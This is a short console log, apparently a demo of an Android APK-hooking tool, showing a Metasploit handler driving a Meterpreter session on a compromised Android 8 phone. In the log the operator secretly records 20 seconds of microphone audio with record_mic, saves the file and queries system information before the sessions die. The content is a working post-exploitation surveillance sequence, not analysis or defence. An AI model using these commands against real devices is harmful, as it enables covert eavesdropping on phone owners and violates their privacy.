 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > record_mic -d 20
[*] Starting...
[*] Stopped
Audio saved to: /home/fanxinyu/桌面/Android_Tools/520apkhook-master/WorkDir/mruDgCUM.wav
meterpreter > sysinfo
Computer    : localhost
OS          : Android 8.0.0 - Linux 4.4.23+ (aarch64)
Meterpreter : dalvik/android
meterpreter > [*] 192.168.0.14 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.0.14 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.0.14 - Meterpreter session 3 closed.  Reason: Died